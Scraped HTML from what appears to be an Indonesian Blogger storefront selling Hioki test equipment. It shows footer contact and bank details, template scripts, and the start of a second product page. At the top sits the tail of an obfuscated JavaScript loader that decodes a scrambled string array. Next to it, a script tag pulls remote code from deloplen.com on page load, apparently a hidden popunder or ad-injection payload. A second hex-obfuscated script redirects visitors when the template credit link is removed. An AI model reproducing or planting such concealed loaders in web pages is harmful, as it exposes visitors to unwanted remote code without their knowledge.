vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5sz3VX12doDfpqqNmOQ6rMUWBXiA:1768851819767';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/130825509598983601/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '130825509598983601', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s72-c/lamp.co.id%20-%202022-05-23T154829.792.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s16000/lamp.co.id%20-%202022-05-23T154829.792.png', 'pageName': 'Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki', 'pageTitle': 'KARYA NUSATAMA: Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki', 'description': 'Hubungi Toko Karya Nusatama Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki Untuk pemesanan anda bisa menghubungi sales marketing kami ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s16000/lamp.co.id%20-%202022-05-23T154829.792.png', 'url': 'https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 130825509598983601}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html
body_size: 52777
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html' rel='canonical'/>
<title>Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 , KARYA NUSATAMA: Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s72-c/lamp.co.id%20-%202022-05-23T153334.037.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s16000/lamp.co.id%20-%202022-05-23T153334.037.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
